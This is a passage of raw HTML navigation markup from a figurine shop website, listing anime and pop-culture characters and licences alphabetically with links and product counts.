class="alphabet_link">Turtwig</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3072-tuxedo-mask" class="alphabet_link">Tuxedo Mask</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2846-twice-" class="alphabet_link">Twice</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3501-tzveta-kooriskaya" class="alphabet_link">Tzveta Kooriskaya</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="U" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">U</span> <span class="bestElem"><em>comme</em> Uzumaki Naruto</span> <span class="nbCat">20</span></div><div id="abc_characters_U" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3787-u-shinron-xeno" class="alphabet_link">Û Shinron Xeno</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/511-uchiha-itachi" class="alphabet_link">Uchiha Itachi</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/515-uchiha-madara" class="alphabet_link">Uchiha Madara</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3318-uchiha-obito" class="alphabet_link">Uchiha Obito</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3502-uchiha-sarada" class="alphabet_link">Uchiha Sarada</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/510-uchiha-sasuke" class="alphabet_link">Uchiha Sasuke</a></div><div class="alphabet_count"> 19</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3486-uchiha-shisui" class="alphabet_link">Uchiha Shisui</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/665-ultraman" class="alphabet_link">Ultraman</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3923-umi-kato" class="alphabet_link">Umi Kato</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/737-uryu-ishida" class="alphabet_link">Uryû Ishida</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3603-usatofu" class="alphabet_link">Usatofu</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1114-usopp" class="alphabet_link">Usopp</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2795-uta-one-piece-" class="alphabet_link">Uta (One Piece)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3229-uub" class="alphabet_link">Uub</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/641-uzui-tengen" class="alphabet_link">Uzui Tengen</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2145-uzumaki-boruto" class="alphabet_link">Uzumaki Boruto</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/509-uzumaki-naruto" class="alphabet_link">Uzumaki Naruto</a></div><div class="alphabet_count"> 20</div></div></div><div data-letter="V" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">V</span> <span class="bestElem"><em>comme</em> Vegeta</span> <span class="nbCat">39</span></div><div id="abc_characters_V" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1366-vanilla-ice" class="alphabet_link">Vanilla Ice</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/882-vanir" class="alphabet_link">Vanir</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1453-vegeta" class="alphabet_link">Vegeta</a></div><div class="alphabet_count"> 39</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1457-vegetto" class="alphabet_link">Vegetto</a></div><div class="alphabet_count"> 9</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/680-veldora-tempest" class="alphabet_link">Veldora Tempest</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2150-videl" class="alphabet_link">Videl</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1134-vinsmoke-reiju" class="alphabet_link">Vinsmoke Reiju</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3130-violet-slime" class="alphabet_link">Violet (Slime)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3933-viper-nikke" class="alphabet_link">Viper (Nikke)</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3774-vista" class="alphabet_link">Vista</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1545-voltali" class="alphabet_link">Voltali</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="W" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">W</span> <span class="bestElem"><em>comme</em> Whis</span> <span class="nbCat">4</span></div><div id="abc_characters_W" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1065-watanabe-you" class="alphabet_link">Watanabe You</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/853-weiss-schnee" class="alphabet_link">Weiss Schnee</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1500-whis" class="alphabet_link">Whis</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3369-who-s-who" class="alphabet_link">Who&#039;s-Who</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/877-wiz" class="alphabet_link">Wiz</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/669-wolverine" class="alphabet_link">Wolverine</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="X" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">X</span> <span class="bestElem"><em>comme</em> X Drake</span> <span class="nbCat">3</span></div><div id="abc_characters_X" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1237-x-drake" class="alphabet_link">X Drake</a></div><div class="alphabet_count"> 3</div></div></div><div data-letter="Y" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">Y</span> <span class="bestElem"><em>comme</em> Yoh Asakura</span> <span class="nbCat">4</span></div><div id="abc_characters_Y" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2370-yachiyo-nanami" class="alphabet_link">Yachiyo Nanami</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3322-yamada-asaemon-fuchi" class="alphabet_link">Yamada Asaemon Fuchi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3451-yamada-asaemon-toma" class="alphabet_link">Yamada Asaemon Toma</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/664-yamada-taro" class="alphabet_link">Yamada Taro</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2443-yamato" class="alphabet_link">Yamato</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1479-yamcha" class="alphabet_link">Yamcha</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2552-yamper" class="alphabet_link">Yamper</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2605-yang-guifei" class="alphabet_link">Yang Guifei</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/716-yoh-asakura" class="alphabet_link">Yoh Asakura</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3772-yoichi-nagumo" class="alphabet_link">Yoichi Nagumo</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1940-yoko-kurama" class="alphabet_link">Yoko Kurama</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/655-yoko-littner" class="alphabet_link">Yoko Littner</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2726-yor-briar" class="alphabet_link">Yor Briar</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3436-yorha-no-2-type-b" class="alphabet_link">YoRHa No. 2 Type B</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2464-yorha-type-a-no2" class="alphabet_link">YoRHa Type A No.2</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/797-yoshino-himekawa" class="alphabet_link">Yoshino Himekawa</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3208-yozora-mel" class="alphabet_link">Yozora Mel</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2590-yui-kotegawa" class="alphabet_link">Yui Kotegawa</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3916-yujiro-hanma" class="alphabet_link">Yujiro Hanma</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3204-yukihana-lamy" class="alphabet_link">Yukihana Lamy</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2238-yukino-yukinoshita" class="alphabet_link">Yukino Yukinoshita</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2332-yume-minami" class="alphabet_link">Yume Minami</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3562-yuni-goddess-of" class="alphabet_link">Yuni (Goddess Of)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/878-yunyun" class="alphabet_link">Yunyun</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3946-yura-mqjmre-slime" class="alphabet_link">Yura (M.Q.J.M.R.E. Slime)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2299-yuri-amagake" class="alphabet_link">Yuri Amagake</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2564-yushiro" class="alphabet_link">Yushiro</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2563-yuta-okkotsu" class="alphabet_link">Yuta Okkotsu</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1324-yuuki-konno-sao" class="alphabet_link">Yuuki Konno (SAO)</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3230-yuzuriha-hell-s-paradise" class="alphabet_link">Yuzuriha ( Hell&#039;s Paradise)</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="Z" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">Z</span> <span class="bestElem"><em>comme</em> Zenin Maki</span> <span class="nbCat">4</span></div><div id="abc_characters_Z" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1478-zamasu" class="alphabet_link">Zamasu</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3914-zanka" class="alphabet_link">Zanka</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2546-zarbon" class="alphabet_link">Zarbon</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2827-zenin-mai" class="alphabet_link">Zenin Mai</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2435-zenin-maki" class="alphabet_link">Zenin Maki</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/635-zenitsu-agatsuma" class="alphabet_link">Zenitsu Agatsuma</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1506-zeno" class="alphabet_link">Zeno</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3099-zetsu" class="alphabet_link">Zetsu</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/668-zi-o" class="alphabet_link">Zi-O</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2640-zigzaton" class="alphabet_link">Zigzaton</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1942-zodd" class="alphabet_link">Zodd</a></div><div class="alphabet_count"> 3</div></div></div></div></div><div id="alphabet_vlslc_lic" data-subpanel="vlslc_lic" class="vls_alphabets_section"><div class="vlslc_panel_header"> <span class="vlslc_panel_header_title">Licences</span> <svg class="svg_search vlslc_panel_header_svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M5.929,34.629a19.9,19.9,0,0,0,24.489,3.05.851.851,0,0,1,1.031.129L41.782,48.141c2.063,2.062,4.941,2.556,6.767.73l.322-.322c1.826-1.826,1.332-4.7-.73-6.767,0,0-7.755-7.776-10.354-10.354a.839.839,0,0,1-.108-1.01,19.9,19.9,0,0,0-3.05-24.489,20.294,20.294,0,0,0-28.7,28.7Zm24.962-3.738a14.993,14.993,0,1,1,0-21.2A15.015,15.015,0,0,1,30.891,30.891Z" fill="#ffffff" class="path_to_modify"></path><path d="M29.581,19.076a2.089,2.089,0,0,1-1.934-1.289,9,9,0,0,0-11.793-4.769,2.1,2.1,0,0,1-1.633-3.867,13.173,13.173,0,0,1,17.271,7,2.091,2.091,0,0,1-1.117,2.75,1.653,1.653,0,0,1-.794.172Z" fill="#ffffff" class="path_to_modify"></path></svg></div><div id="abc_licenses" class="block_content alphabet_letters"><div data-letter="A" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">A</span> <span class="bestElem"><em>comme</em> Assassination Classroom</span> <span class="nbCat">20</span></div><div id="abc_licenses_A" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2646-a-couple-of-cuckoos" class="alphabet_link">A Couple Of Cuckoos</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/482-animal-crossing" class="alphabet_link">Animal Crossing</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/116-ao-no-exorcist" class="alphabet_link">Ao No Exorcist</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/226-assassination-classroom" class="alphabet_link">Assassination Classroom</a></div><div class="alphabet_count"> 20</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/124-attack-on-titan" class="alphabet_link">Attack On Titan</a></div><div class="alphabet_count"> 11</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2758-avatar-le-dernier-maitre-de-l-air" class="alphabet_link">Avatar, Le Dernier Maître De L&#039;Air</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/373-avengers-infinity-war" class="alphabet_link">Avengers Infinity War</a></div><div class="alphabet_count"> 8</div></div></div><div data-letter="B" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">B</span> <span class="bestElem"><em>comme</em> Bleach</span> <span class="nbCat">13</span></div><div id="abc_licenses_B" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/153-bakemonogatari" class="alphabet_link">Bakemonogatari</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2657-baki" class="alphabet_link">Baki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/434-bang-dream" class="alphabet_link">BanG Dream</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/158-batman" class="alphabet_link">Batman</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2298-battle-in-5-seconds-after-meeting" class="alphabet_link">Battle In 5 Seconds After Meeting</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/200-berserk" class="alphabet_link">Berserk</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/131-black-butler" class="alphabet_link">Black Butler</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/459-black-clover" class="alphabet_link">Black Clover</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2068-black-jack" class="alphabet_link">Black Jack</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/333-black-panther" class="alphabet_link">Black Panther</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/212-black-rock-shooter" class="alphabet_link">Black ★ Rock Shooter</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/376-bleach" class="alphabet_link">Bleach</a></div><div class="alphabet_count"> 13</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3482-blue-archive" class="alphabet_link">Blue Archive</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2840-blue-lock" class="alphabet_link">Blue Lock</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3403-bocchi-the-rock-" class="alphabet_link">Bocchi the Rock !</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/244-bungou-stray-dogs" class="alphabet_link">Bungou Stray Dogs</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3676-butareba-the-story-of-a-man-turned-into-a-pig" class="alphabet_link">Butareba : The Story Of A Man Turned Into A Pig</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="C" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">C</span> <span class="bestElem"><em>comme</em> Chainsaw Man</span> <span class="nbCat">9</span></div><div id="abc_licenses_C" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3021-call-of-the-night" class="alphabet_link">Call Of The Night</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/437-captain-marvel" class="alphabet_link">Captain Marvel</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/477-chain-chronicle" class="alphabet_link">Chain Chronicle</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2088-chainsaw-man" class="alphabet_link">Chainsaw Man</a></div><div class="alphabet_count"> 9</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/430-chinyuki" class="alphabet_link">Chinyuki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/384-city-hunter" class="alphabet_link">City Hunter</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/312-cowboy-bebop" class="alphabet_link">Cowboy Bebop</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="D" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">D</span> <span class="bestElem"><em>comme</em> Dragon Ball Z</span> <span class="nbCat">380</span></div><div id="abc_licenses_D" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3714-dandadan" class="alphabet_link">Dandadan</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/361-darling-in-the-franxx" class="alphabet_link">Darling in the FranXX</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/329-date-a-live" class="alphabet_link">Date A Live</a></div><div class="alphabet_count"> 27</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/420-dc-comics" class="alphabet_link">DC Comics</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3335-debby-the-corsifa-is-emulous" class="alphabet_link">Debby The Corsifa Is Emulous</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/128-detective-conan-case-closed" class="alphabet_link">Detective Conan (Case Closed)</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2413-digimon" class="alphabet_link">Digimon</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/322-disney" class="alphabet_link">Disney</a></div><div class="alphabet_count"> 12</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/471-dr-stone" class="alphabet_link">Dr. Stone</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/110-dragon-ball-z" class="alphabet_link">Dragon Ball Z</a></div><div class="alphabet_count"> 380</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/156-dragon-quest" class="alphabet_link">Dragon Quest</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/507-dreamland" class="alphabet_link">Dreamland</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="E" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">E</span> <span class="bestElem"><em>comme</em> Evangelion</span> <span class="nbCat">11</span></div><div id="abc_licenses_E" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/331-eromanga" class="alphabet_link">Eromanga</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/112-evangelion" class="alphabet_link">Evangelion</a></div><div class="alphabet_count"> 11</div></div></div><div data-letter="F" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">F</span> <span class="bestElem"><em>comme</em> Frieren</span> <span class="nbCat">21</span></div><div id="abc_licenses_F" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/365-fantastic-beasts" class="alphabet_link">Fantastic Beasts</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/107-fate-stay-night" class="alphabet_link">Fate Stay Night</a></div><div class="alphabet_count"> 12</div></div><div 